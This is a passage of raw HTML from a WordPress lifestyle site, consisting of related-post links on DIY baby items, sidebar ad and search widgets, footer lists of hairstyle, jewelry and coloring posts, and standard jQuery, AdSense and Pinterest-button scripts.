																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Diy%20Cloth%20Baby%20Wipes%20Beautiful%20Homemade%20Cloth%20Baby%20Wipes%20Joyful%20Abode-121072-480x650.png" href="https://fantasticconcept.com/diy-cloth-baby-wipes-2/" title="The 20 Best Ideas for Diy Cloth Baby Wipes">
																			</a>
										<h3><a href="https://fantasticconcept.com/diy-cloth-baby-wipes-2/">The 20 Best Ideas for Diy Cloth Baby...</a></h3>
										<span class="date"><time class="entry-date published" datetime="2024-03-05T03:57:00+00:00">March 5, 2024</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Diy%20Baby%20Wash%20New%20How%20to%20Make%20Homemade%20Baby%20Wash%20Natural%20Body%20soap%20for-787818-480x650.png" href="https://fantasticconcept.com/diy-baby-wash/" title="20 Best Ideas Diy Baby Wash">
																			</a>
										<h3><a href="https://fantasticconcept.com/diy-baby-wash/">20 Best Ideas Diy Baby Wash</a></h3>
										<span class="date"><time class="entry-date published" datetime="2024-01-27T17:46:51+00:00">January 27, 2024</time></span>
									</div>
		</div></div>		
		
	
	
	
		
			<div class="post-comments no-comment-yet" id="comments">
	</div> <!-- end comments div -->
		
		
	
</article>					</div>
	</div>
	
<div id="sidebar" class="penci-sidebar-right penci-sidebar-content style-4 pcalign-left penci-sticky-sidebar">
	<div class="theiaStickySidebar">
		<aside id="text-5" class="widget widget_text">			<div class="textwidget"><p><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src="https://cse.google.com/cse.js?cx=039d7ce9f6eb83204"></script></p>
<div class="gcse-search"></div>
</div>
		</aside><aside id="text-3" class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<!-- sidebarrecipe300600 --><br />
<ins class="adsbygoogle" style="display: inline-block; width: 300px; height: 600px;" data-ad-client="ca-pub-3205055224568420" data-ad-slot="9189397062"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</aside><aside id="penci_popular_news_widget-2" class="widget penci_popular_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Popular Posts</span></h4>				<ul id="penci-popularwg-4063" class="side-newsfeed display-order-numbers">

					
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">1</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-1%20Year%20Old%20Baby%20Boy%20Hairstyles%20Luxury%2035%20Best%20Baby%20Boy%20Haircuts%202020%20Guide-830228-480x650.png" href="https://fantasticconcept.com/1-year-old-baby-boy-hairstyles/" title="23 Ideas for 1 Year Old Baby Boy Hairstyles"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/1-year-old-baby-boy-hairstyles/" rel="bookmark" title="23 Ideas for 1 Year Old Baby Boy Hairstyles">
											23 Ideas for 1 Year Old Baby Boy Hairstyles										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2019-01-31T21:03:40+00:00">January 31, 2019</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">2</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Fall%20Nail%20Ideas%202020%20New%20top%2071%20Best%20Fall%20Nail%20Designs%202020%20to%20Fall%20In%20Love%20with-533399-480x650.png" href="https://fantasticconcept.com/fall-nail-ideas-2020/" title="The top 23 Ideas About Fall Nail Ideas 2020"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/fall-nail-ideas-2020/" rel="bookmark" title="The top 23 Ideas About Fall Nail Ideas 2020">
											The top 23 Ideas About Fall Nail Ideas 2020										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2024-12-14T08:22:51+00:00">December 14, 2024</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">3</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Cheap%20Graduation%20Party%20Food%20Ideas%20New%20Cheap%20Graduation%20Party%20Food%20Ideas%20Menu%20for%20100-297544-480x650.png" href="https://fantasticconcept.com/cheap-graduation-party-food-ideas/" title="Top 35 Cheap Graduation Party Food Ideas"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/cheap-graduation-party-food-ideas/" rel="bookmark" title="Top 35 Cheap Graduation Party Food Ideas">
											Top 35 Cheap Graduation Party Food Ideas										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2023-07-29T20:17:52+00:00">July 29, 2023</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">4</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Happy%20Birthday%20In%20Heaven%20Quotes%20Inspirational%20Best%20Happy%20Birthday%20In%20Heaven%20Wishes%20for%20Your%20Loved%20Ones-623414.png" href="https://fantasticconcept.com/happy-birthday-in-heaven-quotes/" title="The top 35 Ideas About Happy Birthday In Heaven Quotes"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/happy-birthday-in-heaven-quotes/" rel="bookmark" title="The top 35 Ideas About Happy Birthday In Heaven Quotes">
											The top 35 Ideas About Happy Birthday In Heaven Quotes										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2024-01-31T13:19:14+00:00">January 31, 2024</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">5</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Fall%20Winter%20Nail%20Colors%202020%20Beautiful%2010%20Lovely%20Nail%20Polish%20Trends%20for%20Fall%20amp%20Winter%202020-534548-480x650.png" href="https://fantasticconcept.com/fall-winter-nail-colors-2020/" title="The Best Ideas for Fall Winter Nail Colors 2020"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/fall-winter-nail-colors-2020/" rel="bookmark" title="The Best Ideas for Fall Winter Nail Colors 2020">
											The Best Ideas for Fall Winter Nail Colors 2020										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2023-12-01T13:03:56+00:00">December 1, 2023</time></span>
																	</div>
							</div>
						</li>

						
				</ul>

			</aside>	</div>
</div>
<div id="sidebar" class="penci-sidebar-left penci-sidebar-content style-4 pcalign-left penci-sticky-sidebar">
	<div class="theiaStickySidebar">
		<aside id="text-4" class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<!-- sidebarrecipe300600 --><br />
<ins class="adsbygoogle" style="display: inline-block; width: 300px; height: 600px;" data-ad-client="ca-pub-3205055224568420" data-ad-slot="9189397062"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</aside><aside id="penci_related_news_widget-3" class="widget penci_related_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Related Posts</span></h4>					<ul id="penci-relatedwg-9545" class="side-newsfeed">
													<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Baby%20Wrap%20Diy%20Fresh%2025%20Adorable%20amp%20Easy%20to%20Make%20Baby%20Accessories-502667-480x650.png" href="https://fantasticconcept.com/baby-wrap-diy-2/" title="20 Best Ideas Baby Wrap Diy"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://fantasticconcept.com/baby-wrap-diy-2/" rel="bookmark" title="20 Best Ideas Baby Wrap Diy">
												20 Best Ideas Baby Wrap Diy											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2026-01-14T15:52:46+00:00">January 14, 2026</time></span>
																			</div>
								</div>
							</li>
														<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Diy%20Mobile%20for%20Baby%20Awesome%2035%20Adorable%20and%20Stylish%20Diy%20Baby%20Mobiles-329738-480x650.png" href="https://fantasticconcept.com/diy-mobile-for-baby/" title="Best 20 Diy Mobile for Baby"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://fantasticconcept.com/diy-mobile-for-baby/" rel="bookmark" title="Best 20 Diy Mobile for Baby">
												Best 20 Diy Mobile for Baby											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2025-10-08T05:36:18+00:00">October 8, 2025</time></span>
																			</div>
								</div>
							</li>
														<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Diy%20Baby%20Hat%20New%2025%20Adorable%20amp%20Easy%20to%20Make%20Baby%20Accessories-848138-480x650.png" href="https://fantasticconcept.com/diy-baby-hat/" title="20 Best Ideas Diy Baby Hat"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://fantasticconcept.com/diy-baby-hat/" rel="bookmark" title="20 Best Ideas Diy Baby Hat">
												20 Best Ideas Diy Baby Hat											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2025-09-29T20:06:46+00:00">September 29, 2025</time></span>
																			</div>
								</div>
							</li>
														<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Diy%20Baby%20Blocks%20for%20Baby%20Shower%20Lovely%20Diy%20Wood%20Baby%20Blocks%20Baby%20Girl%20Baby%20Shower%20Craft-845371-480x650.png" href="https://fantasticconcept.com/diy-baby-blocks-for-baby-shower/" title="The 20 Best Ideas for Diy Baby Blocks for Baby Shower"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://fantasticconcept.com/diy-baby-blocks-for-baby-shower/" rel="bookmark" title="The 20 Best Ideas for Diy Baby Blocks for Baby Shower">
												The 20 Best Ideas for Diy Baby Blocks for Baby Shower											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2025-01-09T08:52:28+00:00">January 9, 2025</time></span>
																			</div>
								</div>
							</li>
														<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Diy%20Baby%20Turban%20Headband%20Inspirational%20Easy%20Diy-424142-480x650.png" href="https://fantasticconcept.com/diy-baby-turban-headband/" title="The Best Ideas for Diy Baby Turban Headband"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://fantasticconcept.com/diy-baby-turban-headband/" rel="bookmark" title="The Best Ideas for Diy Baby Turban Headband">
												The Best Ideas for Diy Baby Turban Headband											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2024-12-29T14:55:25+00:00">December 29, 2024</time></span>
																			</div>
								</div>
							</li>
												</ul>

				</aside>	</div>
</div><!-- END CONTAINER -->
</div>

<div class="clear-footer"></div>


		<div id="widget-area">
			<div class="container container-1400">
									<div class="footer-widget-wrapper footer-widget-style-4">
						<aside id="penci_about_widget-2" class="widget penci_about_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">About Us</span></h4>
			<div class="about-widget pc_alignleft">
				
				
									<p>FantasticConcept, we offer practical, real-life tips and inspiration to help you make your best home. From decorating and gardening advice, to entertaining and home repair how-tos

<br></br>FantasticConcept can show you how. We help more than 30 million users each month find the information they need to retile their bathroom, update their decor, grow their garden, or simply tackle a to-do list. <br></br>

FantasticConcept also features some of the best (and most affordable) DIY projects, recipes and wedding tips from blogs across the internet. My objective is to organize these sources and help you find the best blog posts for each selected topic with the goals of saving you time and money.</p>
				
			</div>

			</aside><aside id="penci_social_widget-1" class="widget penci_social_widget">
			<div class="widget-social pc_alignleft">
									<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook"  style="font-size: 14px"></i><span style="font-size: 13px">Facebook</span></a>
				
									<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter"  style="font-size: 14px"></i><span style="font-size: 13px">Twitter</span></a>
				
									<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram"  style="font-size: 14px"></i><span style="font-size: 13px">Instagram</span></a>
				
									<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest"  style="font-size: 14px"></i><span style="font-size: 13px">Pinterest</span></a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
				
								
								
								
								
				
				
											</div>

			</aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-4">
						<aside id="penci_latest_news_widget-3" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Hairstyles</span></h4>				<ul id="penci-latestwg-6635" class="side-newsfeed">
											<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Short%20Haircuts%20for%2050%20Inspirational%2020%20Short%20Haircuts%20for%20Over%2050-922818-480x650.png" href="https://fantasticconcept.com/short-haircuts-for-50/" title="The top 20 Ideas About Short Haircuts for 50"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/short-haircuts-for-50/" rel="bookmark" title="The top 20 Ideas About Short Haircuts for 50">
											The top 20 Ideas About Short Haircuts for 50										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Bob%20Hairstyles%20with%20Highlights%20and%20Lowlights%20Awesome%2023%20Cute%20Bob%20Haircuts%20amp%20Styles%20for%20Thick%20Hair%20Short-540718-480x650.png" href="https://fantasticconcept.com/bob-hairstyles-with-highlights-and-lowlights/" title="Best 20 Bob Hairstyles with Highlights and Lowlights"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/bob-hairstyles-with-highlights-and-lowlights/" rel="bookmark" title="Best 20 Bob Hairstyles with Highlights and Lowlights">
											Best 20 Bob Hairstyles with Highlights and Lowlights										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Layered%20Hairstyles%20for%20Women%20Luxury%2035%20Pretty%20Hairstyles%20for%20Women%20Over%2050%20Shake%20Up%20Your-163581-480x650.png" href="https://fantasticconcept.com/layered-hairstyles-for-women/" title="20 Best Layered Hairstyles for Women"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/layered-hairstyles-for-women/" rel="bookmark" title="20 Best Layered Hairstyles for Women">
											20 Best Layered Hairstyles for Women										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Anime%20Spiky%20Hairstyles%20Unique%20How%20to%20Make%20asian%20Anime%20Manga%20Mens%20Hair%20with%20quotid%20Hair-633824-480x650.png" href="https://fantasticconcept.com/anime-spiky-hairstyles/" title="23 Best Anime Spiky Hairstyles"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/anime-spiky-hairstyles/" rel="bookmark" title="23 Best Anime Spiky Hairstyles">
											23 Best Anime Spiky Hairstyles										</a>
									</h4>
																	</div>
							</div>
						</li>
										</ul>

			</aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-4">
						<aside id="penci_latest_news_widget-4" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Jewelry</span></h4>				<ul id="penci-latestwg-4858" class="side-newsfeed">
											<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Wedding%20Ring%20Sets%20for%20Him%20and%20Her%20Walmart%20Luxury%20His%20and%20Hers%20Wedding%20Ring%20Set%20Cheap%20Wedding%20Bands%20for%20Him-626036-480x650.png" href="https://fantasticconcept.com/wedding-ring-sets-for-him-and-her-walmart/" title="25 Best Wedding Ring Sets for Him and Her Walmart"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/wedding-ring-sets-for-him-and-her-walmart/" rel="bookmark" title="25 Best Wedding Ring Sets for Him and Her Walmart">
											25 Best Wedding Ring Sets for Him and Her Walmart										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Crystal%20Body%20Jewelry%20Best%20Of%20Crystal%20Body%20Jewelry%20Davids%20Bridal-926051-480x650.png" href="https://fantasticconcept.com/crystal-body-jewelry/" title="Best 23 Crystal Body Jewelry"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/crystal-body-jewelry/" rel="bookmark" title="Best 23 Crystal Body Jewelry">
											Best 23 Crystal Body Jewelry										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Cute%20Friendship%20Bracelets%20Unique%20Diy%20Heart%20Friendship%20Bracelets-870673-480x650.png" href="https://fantasticconcept.com/cute-friendship-bracelets/" title="The Best Ideas for Cute Friendship Bracelets"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/cute-friendship-bracelets/" rel="bookmark" title="The Best Ideas for Cute Friendship Bracelets">
											The Best Ideas for Cute Friendship Bracelets										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Lagos%20Caviar%20Bracelet%20Best%20Of%20Lagos%20Black%20Caviar%20Rope%20Bracelet%20with%20Gold%20In%20Black-679944-480x650.png" href="https://fantasticconcept.com/lagos-caviar-bracelet/" title="21 Best Ideas Lagos Caviar Bracelet"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/lagos-caviar-bracelet/" rel="bookmark" title="21 Best Ideas Lagos Caviar Bracelet">
											21 Best Ideas Lagos Caviar Bracelet										</a>
									</h4>
																	</div>
							</div>
						</li>
										</ul>

			</aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-4 last">
						<aside id="penci_latest_news_widget-5" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Coloring</span></h4>				<ul id="penci-latestwg-6302" class="side-newsfeed">
											<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Coloring%20Pages%20for%20Girls%20Anime%20Awesome%208%20Anime%20Girl%20Coloring%20Pages%20Pdf%20Jpg%20Ai%20Illustrator-242640-480x650.png" href="https://fantasticconcept.com/coloring-pages-for-girls-anime/" title="The top 25 Ideas About Coloring Pages for Girls Anime"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/coloring-pages-for-girls-anime/" rel="bookmark" title="The top 25 Ideas About Coloring Pages for Girls Anime">
											The top 25 Ideas About Coloring Pages for Girls Anime										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Minions%20Coloring%20Pages%20Printable%20Lovely%20Free%20Coloring%20Pages%20Printable%20to%20Color%20Kids%20and-684629-480x650.png" href="https://fantasticconcept.com/minions-coloring-pages-printable/" title="21 Best Minions Coloring Pages Printable"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/minions-coloring-pages-printable/" rel="bookmark" title="21 Best Minions Coloring Pages Printable">
											21 Best Minions Coloring Pages Printable										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Adult%20Coloring%20Books%20for%20Men%20Elegant%20Hipster%20Coloring%20Pages%20Printable%202019-278504-480x650.png" href="https://fantasticconcept.com/adult-coloring-books-for-men/" title="The Best Ideas for Adult Coloring Books for Men"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/adult-coloring-books-for-men/" rel="bookmark" title="The Best Ideas for Adult Coloring Books for Men">
											The Best Ideas for Adult Coloring Books for Men										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Elf%20Coloring%20Pages%20Printable%20Unique%20Elf%20the%20Shelf%20Color%20Pages%20Free%20Coloring%20Pages-829858-480x650.png" href="https://fantasticconcept.com/elf-coloring-pages-printable/" title="The Best Elf Coloring Pages Printable"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/elf-coloring-pages-printable/" rel="bookmark" title="The Best Elf Coloring Pages Printable">
											The Best Elf Coloring Pages Printable										</a>
									</h4>
																	</div>
							</div>
						</li>
										</ul>

			</aside>					</div>
							</div>
		</div>



<footer id="footer-section" class="penci-footer-social-media penci-lazy footer-social-remove-circle" itemscope itemtype="https://schema.org/WPFooter">
	<div class="container container-1400">
					<div class="footer-socials-section">
				<ul class="footer-socials">
											<li><a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i><span>Facebook</span></a></li>
																<li><a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i><span>Twitter</span></a></li>
																<li><a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i><span>Instagram</span></a></li>
																<li><a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i><span>Pinterest</span></a></li>
																																									<li><a href="/cdn-cgi/l/email-protection#780c101d0b10111601111c1d190b381f15191114561b1715"><i class="penci-faicon fa fa-envelope" ></i><span>Email</span></a></li>
																																																																																																																																											</ul>
			</div>
									<div class="footer-logo-copyright footer-not-logo footer-not-gotop">
				
				
									<div id="footer-copyright">
						<p>@2020 - All Right Reserved. Designed and Developed by <a ref="nofollow" href="https://fantasticconcept.com/" target="_blank">FantasticConcept</a></p>
					</div>
											</div>
							<div class="penci-go-to-top-floating"><i class="penci-faicon fa fa-angle-up" ></i></div>
			</div>
</footer>

</div><!-- End .wrapper-boxed -->
<div class="penci-menu-hbg-overlay"></div>
<div class="penci-menu-hbg penci-vernav-hide penci-menu-hbg-right">
	<div class="penci-menu-hbg-inner">
				<a id="penci-close-hbg"><i class="penci-faicon fa fa-close" ></i></a>
						<div class="penci-hbg-header">
							<div class="penci-hbg-logo site-branding">
											<a href="https://fantasticconcept.com/"><img class="penci-lazy" src="https://fantasticconcept.com/wp-content/themes/soledad/images/penci-holder.png" data-src="https://fantasticconcept.com/wp-content/uploads/2020/01/logo.v1.cropped.png" alt="Home, Family, Style and Art Ideas"/></a>
									</div>
						</div>
						<div class="penci-hbg-content penci-sidebar-content style-4 pcalign-left">
						<ul id="menu-menu-home-2" class="menu menu-hgb-main"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-396006"><a href="https://fantasticconcept.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1196"><a href="https://fantasticconcept.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1195"><a href="https://fantasticconcept.com/privacy-policy/">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1197"><a href="https://fantasticconcept.com/contact-us/">Contact US</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://fantasticconcept.com/earnings-disclaimer/">Earnings Disclaimer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1199"><a href="https://fantasticconcept.com/terms-of-use/">Terms of Use</a></li>
</ul>					</div>
		<div class="penci-hbg-footer">
			<div class="penci_menu_hbg_ftext">@2020 - All Right Reserved. Designed and Developed by <a ref="nofollow" href="https://fantasticconcept.com/" target="_blank">FantasticConcept</a></div>												<div class="header-social sidebar-nav-social penci-hbg-social-style-1">
						<div class="inner-header-social">
			<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
				<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
				<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i></a>
				<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i></a>
									<a href="/cdn-cgi/l/email-protection#46322e23352e2f283f2f2223273506212b272f2a6825292b"><i class="penci-faicon fa fa-envelope" ></i></a>
																											</div>					</div>
							
		</div>
	</div>
</div>
<div id="fb-root"></div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">var jQueryScriptOutputted = false;function initJQuery() {if (typeof(jQuery) == "undefined") {if (!jQueryScriptOutputted) {jQueryScriptOutputted = true;document.write("<scr" + "ipt type=\"text/javascript\" src=\"https://code.jquery.com/jquery-1.8.2.min.js\"></scr" + "ipt>");}setTimeout("initJQuery()", 50);}}initJQuery();</script><script type="text/javascript">jQuery(document).ready(function() {
jQuery(".5d5efb7bc3cd0ca775e1da8d61bef051").click(function() {
jQuery.post(
"https://fantasticconcept.com/wp-admin/admin-ajax.php", {
"action": "quick_adsense_onpost_ad_click",
"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
"quick_adsense_nonce": "182b3eb57c",
}, function(response) { }
);
});
});
</script><script type='text/javascript' id='jpibfi-script-js-extra'>
/* <![CDATA[ */
var jpibfi_options = {"hover":{"siteTitle":"Home, Family, Style and Art Ideas","image_selector":".jpibfi_container img","disabled_classes":"wp-smiley;nopin","enabled_classes":"","min_image_height":0,"min_image_height_small":0,"min_image_width":0,"min_image_width_small":0,"show_on":"[front],[home],[single],[page],[archive],[search],[category]","disable_on":"","show_button":"hover","button_margin_bottom":20,"button_margin_top":20,"button_margin_left":20,"button_margin_right":20,"button_position":"top-left","description_option":["img_title","img_alt","post_title"],"transparency_value":0.2,"pin_image":"default","pin_image_button":"square","pin_image_icon":"circle","pin_image_size":"normal","custom_image_url":"","scale_pin_image":false,"pin_linked_url":true,"pinImageHeight":54,"pinImageWidth":54,"scroll_selector":"","support_srcset":false}};
